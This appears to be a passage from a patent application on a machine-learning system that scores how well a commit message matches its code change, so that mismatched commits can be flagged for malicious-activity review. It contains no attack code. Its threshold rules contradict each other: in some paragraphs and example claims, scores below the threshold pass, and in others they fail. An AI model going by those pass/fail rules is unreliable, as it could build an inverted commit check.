
FIG. 5 is a block diagram illustrating a process for generating a score for a commit, according to some example embodiments.

In operation 406, the computing system receives a commit comprising a given commit message and a given corresponding code change. For example, FIG. 5 is a block diagram 500 illustrating the process for generating and using a score output by the trained machine learning model. In FIG. 5, a user 502 via a computing device (e.g., computing device 110) sends a commit 504 to be accepted and uploaded in a project repository for a project, such as an open source project. The computing system receives the commit 504 from the computing device.

In the example in FIG. 5, the computing system separates out the commit message 506. The commit message 506 is a textual description of the code changes 508 that have been made in the code for the project. The commit message 506 is written in natural language and thus, can use a message embedding generator 510 that comprises technology that translates natural language into a numerical vector representation. In this way, the computing system captures, in a single vector, key elements describe in the textual description of the commit message 506.

In the example in FIG. 5, the computing system separates out the code changes 508 of the commit message 506 and uses a code change embedding generator 512 that comprises technology to translate code changes into a numerical vector representation. In one example, the code change embedding generator 512 comprises technology like the approach taken in U.S. Pub. 2022/0129261 A1. This approach takes the pre and post versions of code before and after the commit and generates an abstract syntax tree (AST) for each version. For each tree, a set of paths (two leaves plus their connecting path) is extracted and the symmetric difference between the sets of the pre and post version is used to represent the commit. This set of AST paths is then embedded to generate a distributed representation of the code changes. As with the commit message embedding generator 510, there are other tools that can be used in order to encode code changes into a numerical vector.

Returning to FIG. 4, in operation 408 the computing system analyzes, using the trained machine learning model, the commit message and corresponding code change to generate a score indicating the level of discrepancy between the commit message and the corresponding code change of the received commit. For example, the vector representation of the commit message 506 and the vector representation of the corresponding code change 508 are input into the trained machine learning model 210, as shown in FIG. 5. In this way, the received commit message 506 and corresponding code change 508 are translated into a vector of a pair of vectors and analyzed, by the trained machine learning model 210, to generate the score indicating the level of discrepancy between the given commit message 506 and the given corresponding code change 508 of the received commit 504.

The output of the trained machine learning model 210 is a score indicating the level of discrepancy between the commit message and the corresponding code change of the received commit. As explained above, the score can be a value between 0 and 1 where a lower value indicates large discrepancies between the description in the commit message and the corresponding code change and a higher value indicates agreement between the commit message and the corresponding code change.

In one example, a predefined threshold 516 is used to determine whether the commit 504 passes 520 or fails 518. For example, if the computing system determines that the generated score is less than a threshold value (e.g., the predefined threshold 516), the computing system determines that the commit 504 passes 520 and accepts the received commit in a project repository 524. If the computing system determines that the generated score is greater than a threshold value, the computing system determines that the commit fails 518.

In one example, upon determining that the commit fails 518, the computing system generates a flag or notification 522 indicating that the commit 504 should be reviewed for malicious activity. For example, the computing system can flag the commit 504 in a list of received commits for a project owner to review or the computing system can send a notification to one or more computing devices or other computing systems that the commit 504 should be reviewed for malicious activity. In this way, a commit that potentially introduces malicious code is not integrated into the project repository 524.

In another example, upon determining that the commit 504 fails, the computing system generates and provides a notification to request an update to the commit message 506 before the commit 504 will be accepted in the project repository 524. For example, the predefined threshold 516 may be set to 0.8 and the generated score for the commit is 0.6. In this case, any score lower that the predefined threshold 516 of 0.8 requires the user who submitted the commit 504 to modify the commit message 506 to better reflect the corresponding code changes 508. Thus, for this commit 504 with a 0.6 score, the computing system provides a notification 526 to send the commit back to the user 502 for modification. The notification 526 can request an update to the commit message 506 in order for the commit 504 to be accepted in the project repository 524.

The user 502 can then submit an updated commit 504 comprising a new commit message 506 and the corresponding code change 508. As described in detail above, the new commit message 506 and corresponding code change 508 are separated and the new commit message 506 is passed through the commit message embedding generator 510 and the corresponding code change 508 is passed through the code change embedding generator 512 to generate a pair of numerical vectors representing each part of the commit 504. The pair of vectors is fed into the trained machine learning model 210 which analyzes the new commit message 506 and given corresponding code change 508 to generate a new score indicating the level of discrepancy between the new commit message 506 and the given corresponding code change 508 of the received updated commit 504.

If the computing system determines that the new score is greater than the predefined threshold 516, the commit passes 520 and is accepted in the project repository 524. If the computing device determines that the new score is less than the predefined threshold 516, the commit fails 518 and is again sent back 526 to the computing device of the user 502 to be updated. In this way, the quality of commits in the project repository can be improved.

In one example, the computing device can batch check of the full history of the project and flag commits which have commit messages that do not accurately describe the corresponding code changes. For example, the computing system can analyze each commit, as described above, to generate a score for each commit in the project. Each commit that fails 518 can be flagged and then a contributor for each failed commit can be notified to update the commit message for the commit that failed. This process can also help improve the quality of documentation of the project.

In view of the above disclosure, various examples are set forth below. It should be noted that one or more features of an example, taken in isolation or combination, should be considered within the disclosure of this application.

Example 1. A computer-implemented method comprising:
  generating, by one or more processors of a computing system, training data comprising:
    a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
    a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
  training, by the one or more processors of the computing system, a machine learning model using the generated training data to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
  receiving, by the one or more processors of the computing system, a commit comprising a given commit message and a given corresponding code change; and
  analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Example 2. A computer-implemented method according to any of the previous examples, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

Example 3. A computer-implemented method according to any of the previous examples, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

Example 4. A computer-implemented method according to any of the previous examples, further comprising:
  translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and
  analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Example 5. A computer-implemented method according to any of the previous examples, further comprising:
  determining that the generated score is greater than a threshold value; and
  providing a notification to request an update to the given commit message before the commit will be accepted in a project repository.

Example 6. A computer-implemented method according to any of the previous examples, further comprising:
  receiving an updated commit comprising a new commit message and the given corresponding code change;
  analyzing, using the trained machine learning model, the new commit message and given corresponding code change to generate a new score indicating the level of discrepancy between the new commit message and the given corresponding code change of the received updated commit;
  determining that the new score is greater than the threshold value; and
  accepting the updated commit in the project repository.

Example 7. A computer-implemented method according to any of the previous examples, further comprising:
  determining that the generated score is less than a threshold value; and
  accepting the received commit in a project repository.

Example 8. A computer-implemented method according to any of the previous examples, further comprising:
  determining that the generated score is greater than a threshold value; and
  generating a flag or providing notification of malicious activity.

Example 9. A system comprising:
  a memory that stores instructions; and
  one or more processors configured by the instructions to perform operations comprising:
    generating training data comprising:
      a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
      a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
    training a machine learning model, using the generated training data, to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
    receiving a commit comprising a given commit message and a given corresponding code change; and
    analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Example 10. A system according to any of the previous examples, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

Example 11. A system according to any of the previous examples, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

Example 12. A system according to any of the previous examples, the operations further comprising:
  translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Example 13. A system according to any of the previous examples, the operations further comprising:
  determining that the generated score is greater than a threshold value; and
  providing a notification to request an update to the given commit message before the commit will be accepted in a project repository.

Example 14. A system according to any of the previous examples, the operations further comprising:
  receiving an updated commit comprising a new commit message and the given corresponding code change;
  analyzing, using the trained machine learning model, the new commit message and given corresponding code change to generate a new score indicating the level of discrepancy between the new commit message and the given corresponding code change of the received updated commit;
  determining that the new score is greater than the threshold value; and
  accepting the updated commit in the project repository.

Example 15. A system according to any of the previous examples, the operations further comprising:
  determining that the generated score is less than a threshold value; and
  accepting the received commit in a project repository.

Example 16. A system according to any of the previous examples, the operations further comprising:
  determining that the generated score is greater than a threshold value; and generating a flag or providing notification of malicious activity.

Example 17. A non-transitory computer-readable medium comprising instructions stored thereon that are executable by at least one processor to cause a computing device to perform operations comprising:
  generating training data comprising:
    a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
    a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
  training a machine learning model, using the generated training data, to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
  receiving a commit comprising a given commit message and a given corresponding code change; and
  analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Example 18. A non-transitory computer-readable medium according to any of the previous examples, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

Example 19. A non-transitory computer-readable medium according to any of the previous examples, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

Example 20. A non-transitory computer-readable medium according to any of the previous examples, the operations further comprising:
  translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and
  analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

Figure 6:

FIG. 6 is a block diagram illustrating an example of a software architecture that may be installed on a machine, according to some example embodiments.

FIG. 6 is a block diagram 600 illustrating software architecture 602, which can be installed on any one or more of the devices described above. For example, in various embodiments, client devices 110 and servers and systems 130, 102, 120, 122, and 124 may be implemented using some or all of the elements of software architecture 602. FIG. 6 is merely a non-limiting example of a software architecture, and it will be appreciated that many other architectures can be implemented to facilitate the functionality described herein. In various embodiments, the software architecture 602 is implemented by hardware such as machine 700 of FIG. 7 that includes processors 710, memory 730, and I/O components 750. In this example, the software architecture 602 can be conceptualized as a stack of layers where each layer may provide a particular functionality. For example, the software architecture 602 includes layers such as an operating system 604, libraries 606, frameworks 608, and applications 610. Operationally, the applications 610 invoke application programming interface (API) calls 612 through the software stack and receive messages 614 in response to the API calls 612, consistent with some embodiments.

In various implementations, the operating system 604 manages hardware resources and provides common services. The operating system 604 includes, for example, a kernel 620, services 622, and drivers 624. The kernel 620 acts as an abstraction layer between the hardware and the other software layers, consistent with some embodiments. For example, the kernel 620 provides memory management, processor management (e.g., scheduling), component management, networking, and security settings, among other functionality. The services 622 can provide other common services for the other software layers. The drivers 624 are responsible for controlling or interfacing with the underlying hardware, according to some embodiments. For instance, the drivers 624 can include display drivers, camera drivers, BLUETOOTH® or BLUETOOTH® Low Energy drivers, flash memory drivers, serial communication drivers (e.g., Universal Serial Bus (USB) drivers), WI-FI® drivers, audio drivers, power management drivers, and so forth.

In some embodiments, the libraries 606 provide a low-level common infrastructure utilized by the applications 610. The libraries 606 can include system libraries 630 (e.g., C standard library) that can provide functions such as memory allocation functions, string manipulation functions, mathematic functions, and the like. In addition, the libraries 606 can include API libraries 632 such as media libraries (e.g., libraries to support presentation and manipulation of various media formats such as Moving Picture Experts Group-4 (MPEG4), Advanced Video Coding (H.264 or AVC), Moving Picture Experts Group Layer-3 (MP3), Advanced Audio Coding (AAC), Adaptive Multi-Rate (AMR) audio codec, Joint Photographic Experts Group (JPEG or JPG), or Portable Network Graphics (PNG)), graphics libraries (e.g., an OpenGL framework used to render in two dimensions (2D) and in three dimensions (3D) graphic content on a display), database libraries (e.g., SQLite to provide various relational database functions), web libraries (e.g., WebKit to provide web browsing functionality), and the like. The libraries 606 can also include a wide variety of other libraries 634 to provide many other APIs to the applications 610.

The frameworks 608 provide a high-level common infrastructure that can be utilized by the applications 610, according to some embodiments. For example, the frameworks 608 provide various graphic user interface (GUI) functions, high-level resource management, high-level location services, and so forth. The frameworks 608 can provide a broad spectrum of other APIs that can be utilized by the applications 610, some of which may be specific to a particular operating system 604 or platform.

In an example embodiment, the applications 610 include a home application 650, a contacts application 652, a browser application 654, a book reader application 656, a location application 658, a media application 660, a messaging application 662, a game application 664, and a broad assortment of other applications such as third-party applications 666 and 667. According to some embodiments, the applications 610 are programs that execute functions defined in the programs. Various programming languages can be employed to create one or more of the applications 610, structured in a variety of manners, such as object-oriented programming languages (e.g., Objective-C, Java, or C++) or procedural programming languages (e.g., C or assembly language). In a specific example, the third-party application 666 (e.g., an application developed using the ANDROID™ or IOS™ software development kit (SDK) by an entity other than the vendor of the particular platform) may be mobile software running on a mobile operating system such as IOS™, ANDROID™, WINDOWS® Phone, or another mobile operating system. In this example, the third-party application 666 can invoke the API calls 612 provided by the operating system 604 to facilitate functionality described herein.

Figure 7:

FIG. 7 illustrates a diagrammatic representation of a machine, in the form of a computer system, within which a set of instructions may be executed for causing the machine to perform any one or more of the methodologies discussed herein, according to an example embodiment.

FIG. 7 is a block diagram illustrating components of a machine 700, according to some embodiments, able to read instructions from a machine-readable medium (e.g., a machine-readable storage medium) and perform any one or more of the methodologies discussed herein. Specifically, FIG. 7 shows a diagrammatic representation of the machine 700 in the example form of a computer system, within which instructions 716 (e.g., software, a program, an application 610, an applet, an app, or other executable code) for causing the machine 700 to perform any one or more of the methodologies discussed herein can be executed. In alternative embodiments, the machine 700 operates as a standalone device or can be coupled (e.g., networked) to other machines. In a networked deployment, the machine 700 may operate in the capacity of a server machine or system 130, 102, 120, 122, 124, etc., or a client device 110 in a server-client network environment, or as a peer machine in a peer-to-peer (or distributed) network environment. The machine 700 can comprise, but not be limited to, a server computer, a client computer, a personal computer (PC), a tablet computer, a laptop computer, a netbook, a personal digital assistant (PDA), an entertainment media system, a cellular telephone, a smart phone, a mobile device, a wearable device (e.g., a smart watch), a smart home device (e.g., a smart appliance), other smart devices, a web appliance, a network router, a network switch, a network bridge, or any machine capable of executing the instructions 716, sequentially or otherwise, that specify actions to be taken by the machine 700. Further, while only a single machine 700 is illustrated, the term "machine" shall also be taken to include a collection of machines 700 that individually or jointly execute the instructions 716 to perform any one or more of the methodologies discussed herein.

In various embodiments, the machine 700 comprises processors 710, memory 730, and I/O components 750, which can be configured to communicate with each other via a bus 702. In an example embodiment, the processors 710 (e.g., a central processing unit (CPU), a reduced instruction set computing (RISC) processor, a complex instruction set computing (CISC) processor, a graphics processing unit (GPU), a digital signal processor (DSP), an application specific integrated circuit (ASIC), a radio-frequency integrated circuit (RFIC), another processor, or any suitable combination thereof) include, for example, a processor 712 and a processor 714 that may execute the instructions 716. The term "processor" is intended to include multi-core processors 710 that may comprise two or more independent processors 712, 714 (also referred to as "cores") that can execute instructions 716 contemporaneously. Although FIG. 7 shows multiple processors 710, the machine 700 may include a single processor 710 with a single core, a single processor 710 with multiple cores (e.g., a multi-core processor 710), multiple processors 712, 714 with a single core, multiple processors 712, 714 with multiples cores, or any combination thereof.

The memory 730 comprises a main memory 732, a static memory 734, and a storage unit 736 accessible to the processors 710 via the bus 702, according to some embodiments. The storage unit 736 can include a machine-readable medium 738 on which are stored the instructions 716 embodying any one or more of the methodologies or functions described herein. The instructions 716 can also reside, completely or at least partially, within the main memory 732, within the static memory 734, within at least one of the processors 710 (e.g., within the processor's cache memory), or any suitable combination thereof, during execution thereof by the machine 700. Accordingly, in various embodiments, the main memory 732, the static memory 734, and the processors 710 are considered machine-readable media 738.

As used herein, the term "memory" refers to a machine-readable medium 738 able to store data temporarily or permanently and may be taken to include, but not be limited to, random-access memory (RAM), read-only memory (ROM), buffer memory, flash memory, and cache memory. While the machine-readable medium 738 is shown, in an example embodiment, to be a single medium, the term "machine-readable medium" should be taken to include a single medium or multiple media (e.g., a centralized or distributed database, or associated caches and servers) able to store the instructions 716. The term "machine-readable medium" shall also be taken to include any medium, or combination of multiple media, that is capable of storing instructions (e.g., instructions 716) for execution by a machine (e.g., machine 700), such that the instructions 716, when executed by one or more processors of the machine 700 (e.g., processors 710), cause the machine 700 to perform any one or more of the methodologies described herein. Accordingly, a "machine-readable medium" refers to a single storage apparatus or device, as well as "cloud-based"

storage systems or storage networks that include multiple storage apparatus or devices. The term "machine-readable medium" shall accordingly be taken to include, but not be limited to, one or more data repositories in the form of a solid-state memory (e.g., flash memory), an optical medium, a magnetic medium, other non-volatile memory (e.g., erasable programmable read-only memory (EPROM)), or any suitable combination thereof. The term "machine-readable medium" specifically excludes non-statutory signals per se.

